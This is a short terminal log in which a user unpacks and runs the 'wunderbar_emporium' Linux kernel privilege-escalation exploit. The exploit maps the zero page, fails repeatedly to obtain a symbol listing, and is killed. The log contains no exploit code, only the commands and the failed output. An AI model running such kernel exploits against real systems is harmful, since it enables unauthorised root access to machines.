 [seaprince@Demo ~/hack]$ tar xf wunderbar_emporium-3.tgz
[seaprince@Demo ~/hack]$ ls
wunderbar_emporium  wunderbar_emporium-3.tgz
[seaprince@Demo ~/hack]$ cd wunderbar_emporium
[seaprince@Demo ~/hack/wunderbar_emporium]$ ./wunderbar_emporium.sh
 [+] MAPPED ZERO PAGE!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
Unable to obtain symbol listing!
./wunderbar_emporium.sh: line 39: 29261 Killed                  ./exploit
[seaprince@Demo ~/hack/wunderbar_emporium]$